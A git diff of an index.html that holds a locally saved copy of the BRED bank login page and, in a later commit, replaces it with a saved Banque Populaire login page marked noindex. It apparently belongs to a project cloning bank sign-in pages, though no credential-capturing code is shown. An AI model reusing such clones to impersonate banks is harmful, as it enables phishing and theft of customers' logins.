+                      <li class="footer__item"><a class="footer__link" title="Foire aux questions" target="_self" data-gtm-nav-bottom="Foire aux questions" href="https://www.bred.fr/faq">Foire aux questions</a></li>
+                      
+                  
+                      
+                      
+                      <li class="footer__item"><a class="footer__link" title="Plan du site" target="_self" data-gtm-nav-bottom="Plan du site" href="https://www.bred.fr/sitemap">Plan du site</a></li>
+                      
+                  
+                      
+                      
+                      <li class="footer__item"><a class="footer__link" title="Plainte/Réclamation" target="_self" data-gtm-nav-bottom="Plainte/Réclamation" href="https://www.bred.fr/plainte-et-reclamation">Plainte/Réclamation</a></li>
+                      
+                  
+                      
+                      
+                      <li class="footer__item"><a class="footer__link" title="Sécurité" target="_self" data-gtm-nav-bottom="Sécurité" href="https://www.bred.fr/faq/faq-securite">Sécurité</a></li>
+                      
+                  
+                </ul>
+              </div>
+              
+            
+              
+              <div class="col-sm-3 col-md-3">
+                <ul class="footer__list">
+                  
+                      
+                      
+                      <li class="footer__item"><a class="footer__link" title="Informations réglementaires" target="_self" data-gtm-nav-bottom="Informations réglementaires" href="https://www.bred.fr/informations-reglementaires">Informations réglementaires</a></li>
+                      
+                  
+                      
+                      
+                      <li class="footer__item"><a class="footer__link" title="Garanties des dépôts" target="_self" data-gtm-nav-bottom="Garanties des dépôts" href="https://www.bred.fr/garantie-des-depots">Garanties des dépôts</a></li>
+                      
+                  
+                      
+                      
+                      <li class="footer__item"><a class="footer__link" title="Notice légale" target="_self" data-gtm-nav-bottom="Notice légale" href="https://www.bred.fr/notice-legale">Notice légale</a></li>
+                      
+                  
+                      
+                      
+                      <li class="footer__item"><a class="footer__link" title="Tarifs" target="_self" data-gtm-nav-bottom="Tarifs" href="https://www.bred.fr/tarifs">Tarifs</a></li>
+                      
+                  
+                      
+                      
+                      <li class="footer__item"><a class="footer__link" title="Protection des données personnelles" target="_self" data-gtm-nav-bottom="Protection des données personnelles" href="https://www.bred.fr/informations-reglementaires/traitement-des-donnees-personnelles">Protection des données personnelles</a></li>
+                      
+                  
+                      
+                      
+                      <li class="footer__item"><a class="footer__link" title="Cookies" target="_self" data-gtm-nav-bottom="Cookies" href="https://www.bred.fr/informations-reglementaires/cookies">Cookies</a></li>
+                      
+                  
+                </ul>
+              </div>
+              
+            
+          
+        </div>
+      </div>
+    </section><!-- /.section-footer -->
+    <!-- .section-pre-post-footer -->
+    <section id="socialNetwork" class="section section-pre-post-footer pre-post-footer bg-color-grey-5 color-white section--stretch">
+<div class="container">
+<div class="row">
+<div class="col-sm-6 col-sm-offset-3">
+<ul class="pre-post-footer__list main-flex main-flex-row main-flex-around">
+<li class="pre-post-footer__item"><span class="social-network__link obflink" title="Facebook" data-link="https://www.facebook.com/BRED.Banque.Populaire/" target="_blank"><img src="./Authentification - accéder à mon compte _ BRED_files/ico-social-facebook.png" alt="Facebook"></span></li>
+<li class="pre-post-footer__item"><span class="social-network__link obflink" title="Instagram" data-link="https://www.instagram.com/bred_bp/" target="_blank"><img src="./Authentification - accéder à mon compte _ BRED_files/icon-social-instagram.png" alt="Instagram"></span></li>
+<li class="pre-post-footer__item"><span class="social-network__link obflink" title="YouTube" data-link="https://www.youtube.com/user/videosBRED" target="_blank"><img src="./Authentification - accéder à mon compte _ BRED_files/ico-social-youtube.png" alt="YouTube"></span></li>
+<li class="pre-post-footer__item"><span class="social-network__link obflink" title="Twitter" data-link="https://twitter.com/BRED_BP" target="_blank"><img src="./Authentification - accéder à mon compte _ BRED_files/ico-social-twitter.png" alt="Twitter"></span></li>
+<li class="pre-post-footer__item"><span class="social-network__link obflink" title="LinkedIn" data-link="https://www.linkedin.com/company/bred-banque-populaire/" target="_blank"><img src="./Authentification - accéder à mon compte _ BRED_files/ico-social-linkedin.png" alt="LinkedIn"></span></li>
+</ul>
+</div>
+</div>
+</div>
+</section> <!-- /.section-pre-post-footer -->
+    <section class="section-dark bg-color-black color-white" id="copyright_footer">
+<div class="container">
+<div class="row">
+<div class="col-md-12 text-center">
+<p>© BRED Banque Populaire 2019</p>
+<p></p>
+</div>
+</div>
+</div>
+</section>
+    <!-- .section-post-footer -->
+    <section class="section section-post-footer"><!-- SECTION -->
+      <div class="container">
+        <div class="row"><!-- LIGNE -->
+          <img width="200" height="68" src="./Authentification - accéder à mon compte _ BRED_files/logo-bred(1).svg" alt="Logo Bred" class="section-post-footer__logo wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
+        </div>
+      </div>
+    </section><!-- /.section-post-footer -->
+
+        <script class="anonymous_scripts" type="text/javascript" src="./Authentification - accéder à mon compte _ BRED_files/imagesloaded.pkgd.min.js.téléchargement"></script>
+    <script class="anonymous_scripts" type="text/javascript" src="./Authentification - accéder à mon compte _ BRED_files/jquery.enllax.min.js.téléchargement"></script>
+    <script class="anonymous_scripts" type="text/javascript" src="./Authentification - accéder à mon compte _ BRED_files/bootstrap.min.js.téléchargement"></script>
+    <script class="anonymous_scripts" type="text/javascript" src="./Authentification - accéder à mon compte _ BRED_files/jquery.cookie.js.téléchargement"></script>
+    <script class="anonymous_scripts" type="text/javascript" src="./Authentification - accéder à mon compte _ BRED_files/underscore.min.js.téléchargement"></script>
+    <script class="anonymous_scripts" type="text/javascript" src="./Authentification - accéder à mon compte _ BRED_files/wow.min.js.téléchargement"></script>
+    <script class="anonymous_scripts" type="text/javascript" src="./Authentification - accéder à mon compte _ BRED_files/slick.min.js.téléchargement"></script>
+    <script class="anonymous_scripts" type="text/javascript" src="./Authentification - accéder à mon compte _ BRED_files/main.min.js.téléchargement"></script>
+    <script class="anonymous_scripts" type="didomi/javascript" data-vendor="c:bred-LMEFWAkq" src="./Authentification - accéder à mon compte _ BRED_files/btracking.min.js.téléchargement"></script>
+    <script type="text/javascript" src="./Authentification - accéder à mon compte _ BRED_files/relocate.min.js.téléchargement"></script>
+    <script class="anonymous_scripts" type="text/javascript" src="./Authentification - accéder à mon compte _ BRED_files/obfuscation.min.js.téléchargement"></script>
+    <!-- documentation: https://igorescobar.github.io/jQuery-Mask-Plugin/docs.html -->
+    <script class="anonymous_scripts" type="text/javascript" src="./Authentification - accéder à mon compte _ BRED_files/jquery.mask.min.js.téléchargement"></script>
+    
+  </div><!-- /.page --><div id="technical_area">
+     <!-- zone pour des ajouts locaux de balises -->
+  </div><div id="scrollUp"><a href="https://www.bred.fr/authentification#top"><img alt="remonter" width="38" height="38" src="./Authentification - accéder à mon compte _ BRED_files/ico_to_top.png"></a></div>
+
+  <script type="text/javascript" src="./Authentification - accéder à mon compte _ BRED_files/hideShowPassword.min.js.téléchargement"></script>
+  <script type="text/javascript" src="./Authentification - accéder à mon compte _ BRED_files/authen.min.js.téléchargement"></script>
+
+
+</body></html>
==== commit 24957ed6: "Added new files" ====
--- a/index.html
+++ b/index.html
@@ -1,752 +1,194 @@
 <!DOCTYPE html>
-<!-- saved from url=(0036)https://www.bred.fr/authentification -->
-<html xmlns="http://www.w3.org/1999/xhtml" class="js objectfit object-fit not-ios" lang="fr" xml:lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style type="text/css">.tippy-iOS{cursor:pointer!important}.tippy-notransition{transition:none!important}.tippy-popper{-webkit-perspective:700px;perspective:700px;z-index:9999;outline:0;transition-timing-function:cubic-bezier(.165,.84,.44,1);pointer-events:none;line-height:1.4;max-width:calc(100% - 10px)}.tippy-popper[x-placement^=top] .tippy-backdrop{border-radius:40% 40% 0 0}.tippy-popper[x-placement^=top] .tippy-roundarrow{bottom:-8px;-webkit-transform-origin:50% 0;transform-origin:50% 0}.tippy-popper[x-placement^=top] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.tippy-popper[x-placement^=top] .tippy-arrow{border-top:8px solid #333;border-right:8px solid transparent;border-left:8px solid transparent;bottom:-7px;margin:0 6px;-webkit-transform-origin:50% 0;transform-origin:50% 0}.tippy-popper[x-placement^=top] .tippy-backdrop{-webkit-transform-origin:0 25%;transform-origin:0 25%}.tippy-popper[x-placement^=top] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(1) translate(-50%,-55%);transform:scale(1) translate(-50%,-55%)}.tippy-popper[x-placement^=top] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(.2) translate(-50%,-45%);transform:scale(.2) translate(-50%,-45%);opacity:0}.tippy-popper[x-placement^=top] [data-animation=shift-toward][data-state=visible]{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}.tippy-popper[x-placement^=top] [data-animation=perspective]{-webkit-transform-origin:bottom;transform-origin:bottom}.tippy-popper[x-placement^=top] [data-animation=perspective][data-state=visible]{-webkit-transform:translateY(-10px) rotateX(0);transform:translateY(-10px) rotateX(0)}.tippy-popper[x-placement^=top] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:translateY(0) rotateX(60deg);transform:translateY(0) rotateX(60deg)}.tippy-popper[x-placement^=top] [data-animation=fade][data-state=visible]{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=shift-away][data-state=visible]{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=shift-away][data-state=hidden]{opacity:0;-webkit-transform:translateY(0);transform:translateY(0)}.tippy-popper[x-placement^=top] [data-animation=scale][data-state=visible]{-webkit-transform:translateY(-10px) scale(1);transform:translateY(-10px) scale(1)}.tippy-popper[x-placement^=top] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateY(0) scale(.5);transform:translateY(0) scale(.5)}.tippy-popper[x-placement^=bottom] .tippy-backdrop{border-radius:0 0 30% 30%}.tippy-popper[x-placement^=bottom] .tippy-roundarrow{top:-8px;-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.tippy-popper[x-placement^=bottom] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(0);transform:rotate(0)}.tippy-popper[x-placement^=bottom] .tippy-arrow{border-bottom:8px solid #333;border-right:8px solid transparent;border-left:8px solid transparent;top:-7px;margin:0 6px;-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.tippy-popper[x-placement^=bottom] .tippy-backdrop{-webkit-transform-origin:0 -50%;transform-origin:0 -50%}.tippy-popper[x-placement^=bottom] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(1) translate(-50%,-45%);transform:scale(1) translate(-50%,-45%)}.tippy-popper[x-placement^=bottom] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(.2) translate(-50%);transform:scale(.2) translate(-50%);opacity:0}.tippy-popper[x-placement^=bottom] [data-animation=shift-toward][data-state=visible]{-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}.tippy-popper[x-placement^=bottom] [data-animation=perspective]{-webkit-transform-origin:top;transform-origin:top}.tippy-popper[x-placement^=bottom] [data-animation=perspective][data-state=visible]{-webkit-transform:translateY(10px) rotateX(0);transform:translateY(10px) rotateX(0)}.tippy-popper[x-placement^=bottom] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:translateY(0) rotateX(-60deg);transform:translateY(0) rotateX(-60deg)}.tippy-popper[x-placement^=bottom] [data-animation=fade][data-state=visible]{-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=shift-away][data-state=visible]{-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=shift-away][data-state=hidden]{opacity:0;-webkit-transform:translateY(0);transform:translateY(0)}.tippy-popper[x-placement^=bottom] [data-animation=scale][data-state=visible]{-webkit-transform:translateY(10px) scale(1);transform:translateY(10px) scale(1)}.tippy-popper[x-placement^=bottom] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateY(0) scale(.5);transform:translateY(0) scale(.5)}.tippy-popper[x-placement^=left] .tippy-backdrop{border-radius:50% 0 0 50%}.tippy-popper[x-placement^=left] .tippy-roundarrow{right:-16px;-webkit-transform-origin:33.33333333% 50%;transform-origin:33.33333333% 50%}.tippy-popper[x-placement^=left] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.tippy-popper[x-placement^=left] .tippy-arrow{border-left:8px solid #333;border-top:8px solid transparent;border-bottom:8px solid transparent;right:-7px;margin:3px 0;-webkit-transform-origin:0 50%;transform-origin:0 50%}.tippy-popper[x-placement^=left] .tippy-backdrop{-webkit-transform-origin:50% 0;transform-origin:50% 0}.tippy-popper[x-placement^=left] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(1) translate(-50%,-50%);transform:scale(1) translate(-50%,-50%)}.tippy-popper[x-placement^=left] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(.2) translate(-75%,-50%);transform:scale(.2) translate(-75%,-50%);opacity:0}.tippy-popper[x-placement^=left] [data-animation=shift-toward][data-state=visible]{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}.tippy-popper[x-placement^=left] [data-animation=perspective]{-webkit-transform-origin:right;transform-origin:right}.tippy-popper[x-placement^=left] [data-animation=perspective][data-state=visible]{-webkit-transform:translateX(-10px) rotateY(0);transform:translateX(-10px) rotateY(0)}.tippy-popper[x-placement^=left] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:translateX(0) rotateY(-60deg);transform:translateX(0) rotateY(-60deg)}.tippy-popper[x-placement^=left] [data-animation=fade][data-state=visible]{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=shift-away][data-state=visible]{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=shift-away][data-state=hidden]{opacity:0;-webkit-transform:translateX(0);transform:translateX(0)}.tippy-popper[x-placement^=left] [data-animation=scale][data-state=visible]{-webkit-transform:translateX(-10px) scale(1);transform:translateX(-10px) scale(1)}.tippy-popper[x-placement^=left] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateX(0) scale(.5);transform:translateX(0) scale(.5)}.tippy-popper[x-placement^=right] .tippy-backdrop{border-radius:0 50% 50% 0}.tippy-popper[x-placement^=right] .tippy-roundarrow{left:-16px;-webkit-transform-origin:66.66666666% 50%;transform-origin:66.66666666% 50%}.tippy-popper[x-placement^=right] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.tippy-popper[x-placement^=right] .tippy-arrow{border-right:8px solid #333;border-top:8px solid transparent;border-bottom:8px solid transparent;left:-7px;margin:3px 0;-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.tippy-popper[x-placement^=right] .tippy-backdrop{-webkit-transform-origin:-50% 0;transform-origin:-50% 0}.tippy-popper[x-placement^=right] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(1) translate(-50%,-50%);transform:scale(1) translate(-50%,-50%)}.tippy-popper[x-placement^=right] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(.2) translate(-25%,-50%);transform:scale(.2) translate(-25%,-50%);opacity:0}.tippy-popper[x-placement^=right] [data-animation=shift-toward][data-state=visible]{-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}.tippy-popper[x-placement^=right] [data-animation=perspective]{-webkit-transform-origin:left;transform-origin:left}.tippy-popper[x-placement^=right] [data-animation=perspective][data-state=visible]{-webkit-transform:translateX(10px) rotateY(0);transform:translateX(10px) rotateY(0)}.tippy-popper[x-placement^=right] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:translateX(0) rotateY(60deg);transform:translateX(0) rotateY(60deg)}.tippy-popper[x-placement^=right] [data-animation=fade][data-state=visible]{-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=shift-away][data-state=visible]{-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=shift-away][data-state=hidden]{opacity:0;-webkit-transform:translateX(0);transform:translateX(0)}.tippy-popper[x-placement^=right] [data-animation=scale][data-state=visible]{-webkit-transform:translateX(10px) scale(1);transform:translateX(10px) scale(1)}.tippy-popper[x-placement^=right] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateX(0) scale(.5);transform:translateX(0) scale(.5)}.tippy-tooltip{position:relative;color:#fff;border-radius:4px;font-size:.9rem;padding:.3rem .6rem;max-width:350px;text-align:center;will-change:transform;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#333}.tippy-tooltip[data-size=small]{padding:.2rem .4rem;font-size:.75rem}.tippy-tooltip[data-size=large]{padding:.4rem .8rem;font-size:1rem}.tippy-tooltip[data-animatefill]{overflow:hidden;background-color:transparent}.tippy-tooltip[data-interactive],.tippy-tooltip[data-interactive] path{pointer-events:auto}.tippy-tooltip[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-tooltip[data-inertia][data-state=hidden]{transition-timing-function:ease}.tippy-arrow,.tippy-roundarrow{position:absolute;width:0;height:0}.tippy-roundarrow{width:24px;height:8px;fill:#333;pointer-events:none}.tippy-backdrop{position:absolute;will-change:transform;background-color:#333;border-radius:50%;width:calc(110% + 2rem);left:50%;top:50%;z-index:-1;transition:all cubic-bezier(.46,.1,.52,.98);-webkit-backface-visibility:hidden;backface-visibility:hidden}.tippy-backdrop:after{content:"";float:left;padding-top:100%}.tippy-backdrop+.tippy-content{transition-property:opacity;will-change:opacity}.tippy-backdrop+.tippy-content[data-state=visible]{opacity:1}.tippy-backdrop+.tippy-content[data-state=hidden]{opacity:0}</style>
-  <script type="text/javascript" async="" src="./Authentification - accéder à mon compte _ BRED_files/destination"></script><script async="" src="./Authentification - accéder à mon compte _ BRED_files/gtm.js.téléchargement"></script><script id="spcloader" type="text/javascript" async="" src="./Authentification - accéder à mon compte _ BRED_files/loader.js.téléchargement" charset="utf-8"></script><script type="text/javascript">window.gdprAppliesGlobally=true;(function(){function a(e){if(!window.frames[e]){if(document.body&&document.body.firstChild){var t=document.body;var n=document.createElement("iframe");n.style.display="none";n.name=e;n.title=e;t.insertBefore(n,t.firstChild)}
-else{setTimeout(function(){a(e)},5)}}}function e(n,r,o,c,s){function e(e,t,n,a){if(typeof n!=="function"){return}if(!window[r]){window[r]=[]}var i=false;if(s){i=s(e,t,n)}if(!i){window[r].push({command:e,parameter:t,callback:n,version:a})}}e.stub=true;function t(a){if(!window[n]||window[n].stub!==true){return}if(!a.data){return}
-var i=typeof a.data==="string";var e;try{e=i?JSON.parse(a.data):a.data}catch(t){return}if(e[o]){var r=e[o];window[n](r.command,r.parameter,function(e,t){var n={};n[c]={returnValue:e,success:t,callId:r.callId};a.source.postMessage(i?JSON.stringify(n):n,"*")},r.version)}}
-if(typeof window[n]!=="function"){window[n]=e;if(window.addEventListener){window.addEventListener("message",t,false)}else{window.attachEvent("onmessage",t)}}}e("__tcfapi","__tcfapiBuffer","__tcfapiCall","__tcfapiReturn");a("__tcfapiLocator");(function(e){
-  var t=document.createElement("script");t.id="spcloader";t.type="text/javascript";t.async=true;t.src="https://sdk.privacy-center.org/"+e+"/loader.js?target="+document.location.hostname;t.charset="utf-8";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)})("3bdae87d-5147-4773-82cd-1044a2016ac4")})();</script>
-<script type="didomi/javascript" data-vendor="c:abtasty-YFYFtFgw" src="./Authentification - accéder à mon compte _ BRED_files/623e00905bc91c8c107590d175889777.js.téléchargement"></script>
-  <!--<base href="https://www.bred.fr/authentification">--><base href="."><title>Authentification - accéder à mon compte | BRED</title>
-  <meta http-equiv="X-UA-Compatible" content="IE=Edge">
-  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5.0, user-scalable=no">
-  <link href="./Authentification - accéder à mon compte _ BRED_files/main.min.css" rel="stylesheet">
-  <link rel="icon" href="https://www.bred.fr/bredfr/++theme++bredfr/assets/images/favicon.ico">
-  <!-- Google Tag Manager -->
-<script id="data_layer_gtm">window.dataLayer = window.dataLayer || [];
-window.dataLayer.push({'typepage':'Connexion','typeservice':'Authentification - accéder à mon compte','client':'non','thememarche':'bred','_bcac':'non','typemarche':"Divers"});
-</script><script id="tag_gtm">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-5K2PFQ');</script>
-<!-- End Google Tag Manager -->
-   <!-- JavaScript -->
-    <script class="anonymous_scripts" type="text/javascript" src="./Authentification - accéder à mon compte _ BRED_files/modernizr-custom.js.téléchargement"></script>
-    <script class="anonymous_scripts" type="text/javascript" src="./Authentification - accéder à mon compte _ BRED_files/jquery.min.js.téléchargement"></script><meta name="google-site-verification" content="BytpQeQ0qP0ZaCcIWiFnphxIGdlVHD56zK41-fwW9qw">
-<style type="text/css">
-.fast-access__icon--rdv {
-    background-image: url(/medias/images/icones/ico-sprite-prendre-rdv.png);
-}
-</style>
-    <link rel="preload" crossorigin="anonymous" href="https://www.bred.fr/++theme++bredfr/assets/fonts/Roboto-Regular.woff" as="font">
-    <link rel="preload" crossorigin="anonymous" href="https://www.bred.fr/++theme++bredfr/assets/fonts/Roboto-Light.woff" as="font">
-    <link rel="preload" crossorigin="anonymous" href="https://www.bred.fr/++theme++bredfr/assets/fonts/Roboto-Thin.woff" as="font">
-    <link rel="preload" crossorigin="anonymous" href="https://www.bred.fr/++theme++bredfr/assets/fonts/Roboto-Bold.woff" as="font">
-    <link rel="preload" crossorigin="anonymous" href="https://www.bred.fr/++theme++bredfr/assets/fonts/Roboto-LightItalic.woff" as="font">
-<meta property="market_id" content="Divers"><meta property="type_second" content=""><meta property="category_id" content=""><meta property="bred_uid" content="2eb41717603c497ea98aaedb0d7f5d09"><meta property="type" content="Connexion"><meta name="bloc_template_id"><meta name="portal_url" content="https://www.bred.fr"><meta property="bred_title" content="Authentification - accéder à mon compte"><meta property="date" content="19/09/2022"><meta property="og:url" content="https://www.bred.fr/authentification"><meta property="og:image"><meta name="description" content=""><meta content="summary" name="twitter:card"><meta content="BRED" property="og:site_name"><meta content="Authentification - accéder à mon compte" property="og:title"><meta content="website" property="og:type"><meta content="" property="og:description"><meta content="https://www.bred.fr/authentification" property="og:url"><meta content="https://www.bred.fr/logo.png" property="og:image"><meta content="image/png" property="og:image:type"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="generator" content="Plone - http://plone.com"><style id="more_page_css" type="text/css"><!--.connexion__title{
-font-size:2rem !important;
-}--></style><style id="more_page_css" type="text/css"><!--.connexion__title{
-font-size:2rem !important;
-}--></style><link rel="canonical" href="https://www.bred.fr/authentification"><script type="text/javascript" async="" src="./Authentification - accéder à mon compte _ BRED_files/sdk.121ce26c7a7c2baa4ee5e8ade45220bc9a40fb95.js.téléchargement" charset="utf-8"></script><script charset="utf-8" src="./Authentification - accéder à mon compte _ BRED_files/ui-gdpr-fr-web.121ce26c7a7c2baa4ee5e8ade45220bc9a40fb95.js.téléchargement"></script></head>
+<!-- saved from url=(0054)https://www.banquepopulaire.fr/se-connecter/identifier -->
+<html lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+    
+    <meta name="robots" content="noindex,nofollow">
+    <title>Connexion à votre espace</title>
+    <!--<base href="/se-connecter/">--><base href=".">
 
-<body class="frontend icons-on portaltype-folder section-authentification site-bredfr template-layout thumbs-on userrole-anonymous viewpermission-none theme_bred layout-default-basic mosaic-grid show-anchormenu show-header" id="visual-portal-wrapper" dir="ltr" data-mb-content-api="https://api.bred.fr/enterprisesearch/v1/contents" data-main-search-url="/resultats-de-recherche" data-i18ncatalogurl="https://www.bred.fr/plonejsi18n" data-view-url="https://www.bred.fr/authentification" data-pat-plone-modal="{&quot;actionOptions&quot;: {&quot;displayInModal&quot;: false}}" data-portal-url="https://www.bred.fr" data-pat-pickadate="{&quot;date&quot;: {&quot;selectYears&quot;: 200}, &quot;time&quot;: {&quot;interval&quot;: 5 } }" data-base-url="https://www.bred.fr/authentification"><style type="text/css" scoped="true">#didomi-host .didomi-components-button{cursor:pointer;display:block;height:38px;padding:0 20px;font-size:16px;line-height:18px;font-weight:700;text-align:center;color:#555;background-color:#eee;border:1px solid rgba(34,34,34,.2)}#didomi-host .didomi-components-button:disabled{opacity:.4;cursor:auto}#didomi-host .didomi-components-button span{background:transparent}#didomi-host .didomi-mobile .didomi-components-button{font-size:14px}#didomi-host .didomi-screen-xsmall .didomi-components-button{padding:0 10px}#didomi-host .didomi-components-radio{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-moz-box-pack:justify;-webkit-flex-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}#didomi-host .didomi-components-radio__option{margin-right:5px;cursor:pointer;height:25px;box-shadow:1px 1px 0 0 rgba(0,0,0,.1);background-color:#fff;border:1px solid #eee;padding:0 20px;line-height:12px;font-size:12px;color:#757575;font-weight:700;transition:background-color .2s,border-color .2s;transition-timing-function:ease}#didomi-host .didomi-components-radio__option:hover{color:#757575;border-color:#757575}#didomi-host .didomi-components-radio__option:last-child{margin-right:0}#didomi-host .didomi-components-radio__option:first-child,[dir=rtl] #didomi-host .didomi-components-radio__option:last-child{margin-right:5px}[dir=rtl] 